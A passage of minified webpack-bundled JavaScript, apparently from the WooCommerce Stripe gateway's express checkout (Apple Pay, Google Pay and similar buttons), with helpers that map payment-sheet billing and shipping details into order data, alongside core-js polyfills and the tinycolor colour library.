i})),n.d(e,"b",(function(){return a}));const r="/wc/v3/wc_stripe",o="wc/stripe",i=2e5,a=700},function(t,e,n){"use strict";var r=n(11),o=n(64),i=n(72),a=n(13),c=n(82).f,u=n(150),s=n(27),l=n(45),d=n(39),f=n(23),p=function(t){var e=function(n,r,i){if(this instanceof e){switch(arguments.length){case 0:return new t;case 1:return new t(n);case 2:return new t(n,r)}return new t(n,r,i)}return o(t,this,arguments)};return e.prototype=t.prototype,e};t.exports=function(t,e){var n,o,h,v,m,g,y,b,_=t.target,w=t.global,x=t.stat,S=t.proto,k=w?r:x?r[_]:(r[_]||{}).prototype,O=w?s:s[_]||d(s,_,{})[_],j=O.prototype;for(h in e)n=!u(w?h:_+(x?".":"#")+h,t.forced)&&k&&f(k,h),m=O[h],n&&(g=t.dontCallGetSet?(b=c(k,h))&&b.value:k[h]),v=n&&g?g:e[h],n&&typeof m==typeof v||(y=t.bind&&n?l(v,r):t.wrap&&n?p(v):S&&a(v)?i(v):v,(t.sham||v&&v.sham||m&&m.sham)&&d(y,"sham",!0),d(O,h,y),S&&(f(s,o=_+"Prototype")||d(s,o,{}),d(s[o],h,v),t.real&&j&&!j[h]&&d(j,h,v)))}},function(t,e,n){t.exports=n(197)},function(t,e,n){var r=n(66),o=Function.prototype,i=o.call,a=r&&o.bind.bind(i,i);t.exports=r?a:function(t){return function(){return i.apply(t,arguments)}}},function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||Function("return this")()}).call(this,n(178))},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(130),o=r.all;t.exports=r.IS_HTMLDDA?function(t){return"function"==typeof t||t===o}:function(t){return"function"==typeof t}},,function(t,e,n){var r=n(11),o=n(132),i=n(23),a=n(133),c=n(106),u=n(131),s=o("wks"),l=r.Symbol,d=l&&l.for,f=u?l:l&&l.withoutSetter||a;t.exports=function(t){if(!i(s,t)||!c&&"string"!=typeof s[t]){var e="Symbol."+t;c&&i(l,t)?s[t]=l[t]:s[t]=u&&d?d(e):f(e)}return s[t]}},function(t,e,n){"use strict";n.d(e,"l",(function(){return T})),n.d(e,"m",(function(){return L})),n.d(e,"n",(function(){return W})),n.d(e,"e",(function(){return Y})),n.d(e,"i",(function(){return Q})),n.d(e,"f",(function(){return X})),n.d(e,"b",(function(){return Z})),n.d(e,"d",(function(){return tt})),n.d(e,"g",(function(){return et})),n.d(e,"h",(function(){return nt})),n.d(e,"c",(function(){return rt})),n.d(e,"j",(function(){return ot})),n.d(e,"a",(function(){return it})),n.d(e,"k",(function(){return at}));var r=n(141),o=n.n(r),i=n(74),a=n.n(i),c=n(35),u=n.n(c),s=n(225),l=n.n(s),d=n(25),f=n.n(d),p=(n(59),n(159),n(9)),h=n.n(p),v=n(40),m=n.n(v),g=n(18),y=(n(7),n(3)),b=n(43),_=n.n(b),w=n(33),x=n.n(w),S=n(34),k=n.n(S),O=n(55),j=n.n(O),C=n(57),I=n.n(C),E=n(54),A=n.n(E),R=n(4),P=n(94);const T=t=>_()(t).call(t,t=>{var e;let n=null!==(e=null==t?void 0:t.amount)&&void 0!==e?e:null==t?void 0:t.value;return"total_discount"===t.key&&(n=-n),{name:t.label,amount:n}}),L=t=>{let{event:e,paymentMethodId:n="",confirmationTokenId:r=""}=t;return{billing_address:N(e),shipping_address:M(e),payment_method:"stripe",payment_data:K({expressPaymentType:null==e?void 0:e.expressPaymentType,paymentMethodId:n,confirmationTokenId:r}),extensions:Object(P.applyFilters)("wcstripe.express-checkout.cart-place-order-extension-data",G()),additional_fields:z()}},N=t=>{var e,n,r,o,i,a,c,u,s,l,d,f,p;const h=null==t||null===(e=t.billingDetails)||void 0===e?void 0:e.name,v=null!==(n=null==t||null===(r=t.billingDetails)||void 0===r?void 0:r.email)&&void 0!==n?n:"",m=null!==(o=null==t||null===(i=t.billingDetails)||void 0===i?void 0:i.address)&&void 0!==o?o:{},g={first_name:q(h),last_name:U(h,"-"),company:null!==(a=null==m?void 0:m.organization)&&void 0!==a?a:"",email:null!==(c=null!=v?v:null==t?void 0:t.payerEmail)&&void 0!==c?c:"",phone:H(t),country:null!==(u=null==m?void 0:m.country)&&void 0!==u?u:"",address_1:null!==(s=null==m?void 0:m.line1)&&void 0!==s?s:"",address_2:null!==(l=null==m?void 0:m.line2)&&void 0!==l?l:"",city:null!==(d=null==m?void 0:m.city)&&void 0!==d?d:"",state:null!==(f=null==m?void 0:m.state)&&void 0!==f?f:"",postcode:null!==(p=null==m?void 0:m.postal_code)&&void 0!==p?p:""};return{...D(g),...g}},M=t=>{var e,n,r,o,i,a,c,u,s,l,d,f,p,h,v,m;const g=null!==(e=null==t?void 0:t.shippingAddress)&&void 0!==e?e:{},y=null==g?void 0:g.name,b={first_name:q(y),last_name:U(y),company:null!==(n=null==g?void 0:g.organization)&&void 0!==n?n:"",phone:H(t),country:null!==(r=null==g||null===(o=g.address)||void 0===o?void 0:o.country)&&void 0!==r?r:"",address_1:null!==(i=null==g||null===(a=g.address)||void 0===a?void 0:a.line1)&&void 0!==i?i:"",address_2:null!==(c=null==g||null===(u=g.address)||void 0===u?void 0:u.line2)&&void 0!==c?c:"",city:null!==(s=null==g||null===(l=g.address)||void 0===l?void 0:l.city)&&void 0!==s?s:"",state:null!==(d=null==g||null===(f=g.address)||void 0===f?void 0:f.state)&&void 0!==d?d:"",postcode:null!==(p=null==g||null===(h=g.address)||void 0===h?void 0:h.postal_code)&&void 0!==p?p:"",method:[null!==(v=null==t||null===(m=t.shippingRate)||void 0===m?void 0:m.id)&&void 0!==v?v:null]};return{...B(b),...b}},q=function(t){var e,n,r;let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return null!==(e=null==t||null===(n=t.split(" "))||void 0===n||null===(r=x()(n).call(n,0,1))||void 0===r?void 0:r.join(" "))&&void 0!==e?e:o},U=function(t){var e,n,r;let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return null!==(e=null==t||null===(n=t.split(" "))||void 0===n||null===(r=x()(n).call(n,1))||void 0===r?void 0:r.join(" "))&&void 0!==e?e:o},D=t=>{var e,n;if(null!==(e=Object(g.j)())&&void 0!==e&&e.isCheckout&&!J())return{};if(!J())return $(["address"]);const r=F();if(!r||!r.billingAddress)return{};const o={},i=k()(n=j()(r.billingAddress)).call(n,e=>!Object.prototype.hasOwnProperty.call(t,e));return u()(i).call(i,t=>{o[t]=r.billingAddress[t]}),o},B=t=>{var e,n;if(null!==(e=Object(g.j)())&&void 0!==e&&e.isCheckout&&!J())return{};if(!J())return $(["address"]);const r=F();if(null==r||!r.shippingAddress)return{};const o={},i=k()(n=j()(r.shippingAddress)).call(n,e=>!Object.prototype.hasOwnProperty.call(t,e));return u()(i).call(i,t=>{o[t]=r.shippingAddress[t]}),o},F=()=>{var t,e;const n=null===(t=window.wc)||void 0===t||null===(e=t.wcBlocksData)||void 0===e?void 0:e.cartStore;if(!n)return{};const r=Object(R.select)(n);return r&&r.getCustomerData()||{}},H=t=>{var e,n,r,o,i;return null!==(e=null!==(n=null==t||null===(r=t.billingDetails)||void 0===r||null===(o=r.phone)||void 0===o?void 0:o.replace(/[() -]/g,""))&&void 0!==n?n:null==t||null===(i=t.payerPhone)||void 0===i?void 0:i.replace(/[() -]/g,""))&&void 0!==e?e:""},z=()=>{var t;return null!==(t=Object(g.j)())&&void 0!==t&&t.isCheckout&&!J()?{}:J()?V():$(["contact","order"])},V=()=>{var t,e;const n=null===(t=window.wc)||void 0===t||null===(e=t.wcBlocksData)||void 0===e?void 0:e.checkoutStore;if(!n)return{};const r=Object(R.select)(n);return r&&r.getAdditionalFields()||{}},G=()=>{var t,e;const n=null===(t=window.wc)||void 0===t||null===(e=t.wcBlocksData)||void 0===e?void 0:e.checkoutStore;if(!n)return{};const r=Object(R.select)(n);return r&&(null==r?void 0:r.getExtensionData())||{}},$=t=>{var e;const n=Q("custom_checkout_fields");return n?I()(e=A()(n)).call(e,(e,n)=>{let[r,o]=n;return h()(t).call(t,o.location)&&(e[r]=""),e},{}):{}},J=()=>Q("has_block")&&Q("is_checkout_page"),W=t=>{var e,n,r,o,i,a,c,u,s,l,d,f,p,h,v,m;return{first_name:null!==(e=null==t||null===(n=t.recipient)||void 0===n||null===(r=n.split(" "))||void 0===r||null===(o=x()(r).call(r,0,1))||void 0===o?void 0:o.join(" "))&&void 0!==e?e:"",last_name:null!==(i=null==t||null===(a=t.recipient)||void 0===a||null===(c=a.split(" "))||void 0===c||null===(u=x()(c).call(c,1))||void 0===u?void 0:u.join(" "))&&void 0!==i?i:"",company:"",address_1:null!==(s=null==t||null===(l=t.addressLine)||void 0===l?void 0:l[0])&&void 0!==s?s:"",address_2:null!==(d=null==t||null===(f=t.addressLine)||void 0===f?void 0:f[1])&&void 0!==d?d:"",city:null!==(p=null==t?void 0:t.city)&&void 0!==p?p:"",state:null!==(h=null==t?void 0:t.state)&&void 0!==h?h:"",country:null!==(v=null==t?void 0:t.country)&&void 0!==v?v:"",postcode:null!==(m=null==t?void 0:t.postal_code)&&void 0!==m?m:""}},K=t=>{let{expressPaymentType:e,paymentMethodId:n="",confirmationTokenId:r=""}=t;return[{key:"payment_method",value:"stripe"},{key:"wc-stripe-payment-method",value:n},{key:"wc-stripe-confirmation-token",value:r},{key:"express_payment_type",value:e},{key:"wc-stripe-is-deferred-intent",value:!0}]},Y=t=>{var e;if(!t)return"";const n=document.createElement("div");return n.innerHTML=o()(t).call(t),(null===(e=n.firstChild)||void 0===e?void 0:e.textContent)||""},Q=t=>{var e;return null!==(e=wc_stripe_express_checkout_params[t])&&void 0!==e?e:null},X=function(t){var e,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"wc_stripe_";return null===(e=Q("ajax_url"))||void 0===e||null===(n=e.toString())||void 0===n?void 0:n.replace("%%endpoint%%",r+t)},Z=t=>{const e=Q("login_confirmation");if(!e)return;let n=e.message;n=n.replace(/\*\*.*?\*\*/,{apple_pay:"Apple Pay",google_pay:"Google Pay",amazon_pay:"Amazon Pay",paypal:"PayPal",link:"Link"}[t]),n=n.replace(/\*\*/g,""),window.confirm(n)&&(window.location.href=e.redirect_url)},tt=()=>4,et=()=>{var t;return{variables:{borderRadius:((null===(t=Q("button"))||void 0===t?void 0:t.radius)||tt())+"px",spacingUnit:"6px"}}},nt=()=>{var t,e,n,r;const o=Q("button"),i=(t,e)=>{switch(e){case"dark":return"black";case"light":return"white";case"light-outline":return t===y.d?"white":"white-outline";default:return"black"}},c="default"===(null==o?void 0:o.type)?"plain":null!==(t=null==o?void 0:o.type)&&void 0!==t?t:"buy";return{paymentMethods:{amazonPay:"auto",applePay:"always",googlePay:"always",link:"auto",paypal:"never"},layout:{overflow:"never"},buttonTheme:{googlePay:i(y.d,null!==(e=null==o?void 0:o.theme)&&void 0!==e?e:"black"),applePay:i(y.c,null!==(n=null==o?void 0:o.theme)&&void 0!==n?n:"black")},buttonType:{googlePay:c,applePay:c},buttonHeight:Math.min(Math.max(a()(null!==(r=null==o?void 0:o.height)&&void 0!==r?r:"48",10),40),55)}},rt=()=>{const t=document.querySelector('form.checkout textarea[name="order_comments"]');if(t)return t.value;const e=document.querySelector("form.wc-block-checkout__form #order-notes textarea");return e?e.value:""},ot=t=>{const e=[y.v];return t===y.e&&Object(g.o)()&&e.push(y.C),t===y.b&&Object(g.n)()?[y.p]:e},it=(t,e,n)=>{const r=Q("has_block"),o="woocommerce-"+e;let i=[o];n&&(i=l()(i).call(i,n)),m()("."+i.join(".")).remove();const a=r?"wc-block-components-main":"woocommerce-notices-wrapper",c=m()("."+a).first();if(c.length){const e=m()("<div>").text(t).html().replace(/\n/g,"<br>"),n=m()(`<div class="${i.join(" ")}" role="note" />`).html(e);r?c.prepend(n):c.append(n),m()("html, body").animate({scrollTop:f()(c).call(c,"."+o).offset().top},600)}},at=t=>{var e;return!h()(e=[y.b,y.p]).call(e,t)}},,function(t,e,n){"use strict";var r=n(157);n.d(e,"a",(function(){return r.a})),n.d(e,"b",(function(){return r.b})),n.d(e,"c",(function(){return r.c})),n.d(e,"d",(function(){return r.d})),n.d(e,"e",(function(){return r.e})),n.d(e,"f",(function(){return r.f})),n.d(e,"g",(function(){return r.g})),n.d(e,"h",(function(){return r.h})),n.d(e,"i",(function(){return r.i})),n.d(e,"j",(function(){return r.k})),n.d(e,"k",(function(){return r.l})),n.d(e,"l",(function(){return r.m})),n.d(e,"m",(function(){return r.n})),n.d(e,"n",(function(){return r.o})),n.d(e,"o",(function(){return r.p})),n.d(e,"p",(function(){return r.q})),n.d(e,"q",(function(){return r.r})),n.d(e,"r",(function(){return r.s})),n.d(e,"s",(function(){return r.t})),n.d(e,"t",(function(){return r.u})),n.d(e,"u",(function(){return r.w})),n.d(e,"v",(function(){return r.x})),n.d(e,"w",(function(){return r.y})),n.d(e,"x",(function(){return r.z})),n.d(e,"y",(function(){return r.A}))},function(t,e,n){var r=n(66),o=Function.prototype.call;t.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},function(t,e,n){var r=n(10);t.exports=r({}.isPrototypeOf)},function(t,e,n){var r=n(13),o=n(130),i=o.all;t.exports=o.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:r(t)||t===i}:function(t){return"object"==typeof t?null!==t:r(t)}},function(t,e,n){var r=n(12);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e,n){var r=n(10),o=n(38),i=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},,function(t,e,n){t.exports=n(237)},function(t,e,n){var r=n(27);t.exports=function(t){return r[t+"Prototype"]}},function(t,e){t.exports={}},,function(t,e,n){var r=n(21),o=String,i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not an object")}},,function(t,e){t.exports=!0},function(t,e,n){var r=n(27),o=n(11),i=n(13),a=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?a(r[t])||a(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},function(t,e,n){t.exports=n(245)},function(t,e,n){t.exports=n(204)},function(t,e,n){t.exports=n(213)},function(t,e,n){var r=n(13),o=n(83),i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not a function")}},function(t,e,n){var r=n(46),o=String;t.exports=function(t){if("Symbol"===r(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},function(t,e,n){var r=n(51),o=Object;t.exports=function(t){return o(r(t))}},function(t,e,n){var r=n(22),o=n(41),i=n(49);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e){t.exports=window.jQuery},function(t,e,n){var r=n(22),o=n(134),i=n(135),a=n(29),c=n(104),u=TypeError,s=Object.defineProperty,l=Object.getOwnPropertyDescriptor;e.f=r?i?function(t,e,n){if(a(t),e=c(e),a(n),"function"==typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n.writable){var r=l(t,e);r&&r.writable&&(t[e]=n.value,n={configurable:"configurable"in n?n.configurable:r.configurable,enumerable:"enumerable"in n?n.enumerable:r.enumerable,writable:!1})}return s(t,e,n)}:s:function(t,e,n){if(a(t),e=c(e),a(n),o)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw u("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(136);t.exports=function(t){return r(t.length)}},function(t,e,n){t.exports=n(189)},function(t,e,n){var r=n(67),o=n(51);t.exports=function(t){return r(o(t))}},function(t,e,n){var r=n(72),o=n(36),i=n(66),a=r(r.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},function(t,e,n){var r=n(101),o=n(13),i=n(50),a=n(15)("toStringTag"),c=Object,u="Arguments"==i(function(){return arguments}());t.exports=r?i:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=c(t),a))?n:u?i(e):"Object"==(r=i(e))&&o(e.callee)?"Arguments":r}},function(t,e,n){var r=n(39);t.exports=function(t,e,n,o){return o&&o.enumerable?t[e]=n:r(t,e,n),t}},function(t,e,n){var r;!function(o){var i=/^\s+/,a=/\s+$/,c=0,u=o.round,s=o.min,l=o.max,d=o.random;function f(t,e){if(e=e||{},(t=t||"")instanceof f)return t;if(!(this instanceof f))return new f(t,e);var n=function(t){var e,n,r,c={r:0,g:0,b:0},u=1,d=null,f=null,p=null,h=!1,v=!1;return"string"==typeof t&&(t=function(t){t=t.replace(i,"").replace(a,"").toLowerCase();var e,n=!1;if(A[t])t=A[t],n=!0;else if("transparent"==t)return{r:0,g:0,b:0,a:0,format:"name"};return(e=z.rgb.exec(t))?{r:e[1],g:e[2],b:e[3]}:(e=z.rgba.exec(t))?{r:e[1],g:e[2],b:e[3],a:e[4]}:(e=z.hsl.exec(t))?{h:e[1],s:e[2],l:e[3]}:(e=z.hsla.exec(t))?{h:e[1],s:e[2],l:e[3],a:e[4]}:(e=z.hsv.exec(t))?{h:e[1],s:e[2],v:e[3]}:(e=z.hsva.exec(t))?{h:e[1],s:e[2],v:e[3],a:e[4]}:(e=z.hex8.exec(t))?{r:N(e[1]),g:N(e[2]),b:N(e[3]),a:D(e[4]),format:n?"name":"hex8"}:(e=z.hex6.exec(t))?{r:N(e[1]),g:N(e[2]),b:N(e[3]),format:n?"name":"hex"}:(e=z.hex4.exec(t))?{r:N(e[1]+""+e[1]),g:N(e[2]+""+e[2]),b:N(e[3]+""+e[3]),a:D(e[4]+""+e[4]),format:n?"name":"hex8"}:!!(e=z.hex3.exec(t))&&{r:N(e[1]+""+e[1]),g:N(e[2]+""+e[2]),b:N(e[3]+""+e[3]),format:n?"name":"hex"}}(t)),"object"==typeof t&&(V(t.r)&&V(t.g)&&V(t.b)?(e=t.r,n=t.g,r=t.b,c={r:255*T(e,255),g:255*T(n,255),b:255*T(r,255)},h=!0,v="%"===String(t.r).substr(-1)?"prgb":"rgb"):V(t.h)&&V(t.s)&&V(t.v)?(d=q(t.s),f=q(t.v),c=function(t,e,n){t=6*T(t,360),e=T(e,100),n=T(n,100);var r=o.floor(t),i=t-r,a=n*(1-e),c=n*(1-i*e),u=n*(1-(1-i)*e),s=r%6;return{r:255*[n,c,a,a,u,n][s],g:255*[u,n,n,c,a,a][s],b:255*[a,a,u,n,n,c][s]}}(t.h,d,f),h=!0,v="hsv"):V(t.h)&&V(t.s)&&V(t.l)&&(d=q(t.s),p=q(t.l),c=function(t,e,n){var r,o,i;function a(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t}if(t=T(t,360),e=T(e,100),n=T(n,100),0===e)r=o=i=n;else{var c=n<.5?n*(1+e):n+e-n*e,u=2*n-c;r=a(u,c,t+1/3),o=a(u,c,t),i=a(u,c,t-1/3)}return{r:255*r,g:255*o,b:255*i}}(t.h,d,p),h=!0,v="hsl"),t.hasOwnProperty("a")&&(u=t.a)),u=P(u),{ok:h,format:t.format||v,r:s(255,l(c.r,0)),g:s(255,l(c.g,0)),b:s(255,l(c.b,0)),a:u}}(t);this._originalInput=t,this._r=n.r,this._g=n.g,this._b=n.b,this._a=n.a,this._roundA=u(100*this._a)/100,this._format=e.format||n.format,this._gradientType=e.gradientType,this._r<1&&(this._r=u(this._r)),this._g<1&&(this._g=u(this._g)),this._b<1&&(this._b=u(this._b)),this._ok=n.ok,this._tc_id=c++}function p(t,e,n){t=T(t,255),e=T(e,255),n=T(n,255);var r,o,i=l(t,e,n),a=s(t,e,n),c=(i+a)/2;if(i==a)r=o=0;else{var u=i-a;switch(o=c>.5?u/(2-i-a):u/(i+a),i){case t:r=(e-n)/u+(e<n?6:0);break;case e:r=(n-t)/u+2;break;case n:r=(t-e)/u+4}r/=6}return{h:r,s:o,l:c}}function h(t,e,n){t=T(t,255),e=T(e,255),n=T(n,255);var r,o,i=l(t,e,n),a=s(t,e,n),c=i,u=i-a;if(o=0===i?0:u/i,i==a)r=0;else{switch(i){case t:r=(e-n)/u+(e<n?6:0);break;case e:r=(n-t)/u+2;break;case n:r=(t-e)/u+4}r/=6}return{h:r,s:o,v:c}}function v(t,e,n,r){var o=[M(u(t).toString(16)),M(u(e).toString(16)),M(u(n).toString(16))];return r&&o[0].charAt(0)==o[0].charAt(1)&&o[1].charAt(0)==o[1].charAt(1)&&o[2].charAt(0)==o[2].charAt(1)?o[0].charAt(0)+o[1].charAt(0)+o[2].charAt(0):o.join("")}function m(t,e,n,r){return[M(U(r)),M(u(t).toString(16)),M(u(e).toString(16)),M(u(n).toString(16))].join("")}function g(t,e){e=0===e?0:e||10;var n=f(t).toHsl();return n.s-=e/100,n.s=L(n.s),f(n)}function y(t,e){e=0===e?0:e||10;var n=f(t).toHsl();return n.s+=e/100,n.s=L(n.s),f(n)}function b(t){return f(t).desaturate(100)}function _(t,e){e=0===e?0:e||10;var n=f(t).toHsl();return n.l+=e/100,n.l=L(n.l),f(n)}function w(t,e){e=0===e?0:e||10;var n=f(t).toRgb();return n.r=l(0,s(255,n.r-u(-e/100*255))),n.g=l(0,s(255,n.g-u(-e/100*255))),n.b=l(0,s(255,n.b-u(-e/100*255))),f(n)}function x(t,e){e=0===e?0:e||10;var n=f(t).toHsl();return n.l-=e/100,n.l=L(n.l),f(n)}function S(t,e){var n=f(t).toHsl(),r=(n.h+e)%360;return n.h=r<0?360+r:r,f(n)}function k(t){var e=f(t).toHsl();return e.h=(e.h+180)%360,f(e)}function O(t){var e=f(t).toHsl(),n=e.h;return[f(t),f({h:(n+120)%360,s:e.s,l:e.l}),f({h:(n+240)%360,s:e.s,l:e.l})]}function j(t){var e=f(t).toHsl(),n=e.h;return[f(t),f({h:(n+90)%360,s:e.s,l:e.l}),f({h:(n+180)%360,s:e.s,l:e.l}),f({h:(n+270)%360,s:e.s,l:e.l})]}function C(t){var e=f(t).toHsl(),n=e.h;return[f(t),f({h:(n+72)%360,s:e.s,l:e.l}),f({h:(n+216)%360,s:e.s,l:e.l})]}function I(t,e,n){e=e||6,n=n||30;var r=f(t).toHsl(),o=360/n,i=[f(t)];for(r.h=(r.h-(o*e>>1)+720)%360;--e;)r.h=(r.h+o)%360,i.push(f(r));return i}function E(t,e){e=e||6;for(var n=f(t).toHsv(),r=n.h,o=n.s,i=n.v,a=[],c=1/e;e--;)a.push(f({h:r,s:o,v:i})),i=(i+c)%1;return a}f.prototype={isDark:function(){return this.getBrightness()<128},isLight:function(){return!this.isDark()},isValid:function(){return this._ok},getOriginalInput:function(){return this._originalInput},getFormat:function(){return this._format},getAlpha:function(){return this._a},getBrightness:function(){var t=this.toRgb();return(299*t.r+587*t.g+114*t.b)/1e3},getLuminance:function(){var t,e,n,r=this.toRgb();return t=r.r/255,e=r.g/255,n=r.b/255,.2126*(t<=.03928?t/12.92:o.pow((t+.055)/1.055,2.4))+.7152*(e<=.03928?e/12.92:o.pow((e+.055)/1.055,2.4))+.0722*(n<=.03928?n/12.92:o.pow((n+.055)/1.055,2.4))},setAlpha:function(t){return this._a=P(t),this._roundA=u(100*this._a)/100,this},toHsv:function(){var t=h(this._r,this._g,this._b);return{h:360*t.h,s:t.s,v:t.v,a:this._a}},toHsvString:function(){var t=h(this._r,this._g,this._b),e=u(360*t.h),n=u(100*t.s),r=u(100*t.v);return 1==this._a?"hsv("+e+", "+n+"%, "+r+"%)":"hsva("+e+", "+n+"%, "+r+"%, "+this._roundA+")"},toHsl:function(){var t=p(this._r,this._g,this._b);return{h:360*t.h,s:t.s,l:t.l,a:this._a}},toHslString:function(){var t=p(this._r,this._g,this._b),e=u(360*t.h),n=u(100*t.s),r=u(100*t.l);return 1==this._a?"hsl("+e+", "+n+"%, "+r+"%)":"hsla("+e+", "+n+"%, "+r+"%, "+this._roundA+")"},toHex:function(t){return v(this._r,this._g,this._b,t)},toHexString:function(t){return"#"+this.toHex(t)},toHex8:function(t){return function(t,e,n,r,o){var i=[M(u(t).toString(16)),M(u(e).toString(16)),M(u(n).toString(16)),M(U(r))];return o&&i[0].charAt(0)==i[0].charAt(1)&&i[1].charAt(0)==i[1].charAt(1)&&i[2].charAt(0)==i[2].charAt(1)&&i[3].charAt(0)==i[3].charAt(1)?i[0].charAt(0)+i[1].charAt(0)+i[2].charAt(0)+i[3].charAt(0):i.join("")}(this._r,this._g,this._b,this._a,t)},toHex8String:function(t){return"#"+this.toHex8(t)},toRgb:function(){return{r:u(this._r),g:u(this._g),b:u(this._b),a:this._a}},toRgbString:function(){return 1==this._a?"rgb("+u(this._r)+", "+u(this._g)+", "+u(this._b)+")":"rgba("+u(this._r)+", "+u(this._g)+", "+u(this._b)+", "+this._roundA+")"},toPercentageRgb:function(){return{r:u(100*T(this._r,255))+"%",g:u(100*T(this._g,255))+"%",b:u(100*T(this._b,255))+"%",a:this._a}},toPercentageRgbString:function(){return 1==this._a?"rgb("+u(100*T(this._r,255))+"%, "+u(100*T(this._g,255))+"%, "+u(100*T(this._b,255))+"%)":"rgba("+u(100*T(this._r,255))+"%, "+u(100*T(this._g,255))+"%, "+u(100*T(this._b,255))+"%, "+this._roundA+")"},toName:function(){return 0===this._a?"transparent":!(this._a<1)&&(R[v(this._r,this._g,this._b,!0)]||!1)},toFilter:function(t){var e="#"+m(this._r,this._g,this._b,this._a),n=e,r=this._gradientType?"GradientType = 1, ":"";if(t){var o=f(t);n="#"+m(o._r,o._g,o._b,o._a)}return"progid:DXImageTransform.Microsoft.gradient("+r+"startColorstr="+e+",endColorstr="+n+")"},toString:function(t){var e=!!t;t=t||this._format;var n=!1,r=this._a<1&&this._a>=0;return e||!r||"hex"!==t&&"hex6"!==t&&"hex3"!==t&&"hex4"!==t&&"hex8"!==t&&"name"!==t?("rgb"===t&&(n=this.toRgbString()),"prgb"===t&&(n=this.toPercentageRgbString()),"hex"!==t&&"hex6"!==t||(n=this.toHexString()),"hex3"===t&&(n=this.toHexString(!0)),"hex4"===t&&(n=this.toHex8String(!0)),"hex8"===t&&(n=this.toHex8String()),"name"===t&&(n=this.toName()),"hsl"===t&&(n=this.toHslString()),"hsv"===t&&(n=this.toHsvString()),n||this.toHexString()):"name"===t&&0===this._a?this.toName():this.toRgbString()},clone:function(){return f(this.toString())},_applyModification:function(t,e){var n=t.apply(null,[this].concat([].slice.call(e)));return this._r=n._r,this._g=n._g,this._b=n._b,this.setAlpha(n._a),this},lighten:function(){return this._applyModification(_,arguments)},brighten:function(){return this._applyModification(w,arguments)},darken:function(){return this._applyModification(x,arguments)},desaturate:function(){return this._applyModification(g,arguments)},saturate:function(){return this._applyModification(y,arguments)},greyscale:function(){return this._applyModification(b,arguments)},spin:function(){return this._applyModification(S,arguments)},_applyCombination:function(t,e){return t.apply(null,[this].concat([].slice.call(e)))},analogous:function(){return this._applyCombination(I,arguments)},complement:function(){return this._applyCombination(k,arguments)},monochromatic:function(){return this._applyCombination(E,arguments)},splitcomplement:function(){return this._applyCombination(C,arguments)},triad:function(){return this._applyCombination(O,arguments)},tetrad:function(){return this._applyCombination(j,arguments)}},f.fromRatio=function(t,e){if("object"==typeof t){var n={};for(var r in t)t.hasOwnProperty(r)&&(n[r]="a"===r?t[r]:q(t[r]));t=n}return f(t,e)},f.equals=function(t,e){return!(!t||!e)&&f(t).toRgbString()==f(e).toRgbString()},f.random=function(){return f.fromRatio({r:d(),g:d(),b:d()})},f.mix=function(t,e,n){n=0===n?0:n||50;var r=f(t).toRgb(),o=f(e).toRgb(),i=n/100;return f({r:(o.r-r.r)*i+r.r,g:(o.g-r.g)*i+r.g,b:(o.b-r.b)*i+r.b,a:(o.a-r.a)*i+r.a})},f.readability=function(t,e){var n=f(t),r=f(e);return(o.max(n.getLuminance(),r.getLuminance())+.05)/(o.min(n.getLuminance(),r.getLuminance())+.05)},f.isReadable=function(t,e,n){var r,o,i,a,c,u=f.readability(t,e);switch(o=!1,(i=n,"AA"!==(a=((i=i||{level:"AA",size:"small"}).level||"AA").toUpperCase())&&"AAA"!==a&&(a="AA"),"small"!==(c=(i.size||"small").toLowerCase())&&"large"!==c&&(c="small"),r={level:a,size:c}).level+r.size){case"AAsmall":case"AAAlarge":o=u>=4.5;break;case"AAlarge":o=u>=3;break;case"AAAsmall":o=u>=7}return o},f.mostReadable=function(t,e,n){var r,o,i,a,c=null,u=0;o=(n=n||{}).includeFallbackColors,i=n.level,a=n.size;for(var s=0;s<e.length;s++)(r=f.readability(t,e[s]))>u&&(u=r,c=f(e[s]));return f.isReadable(t,c,{level:i,size:a})||!o?c:(n.includeFallbackColors=!1,f.mostReadable(t,["#fff","#000"],n))};var 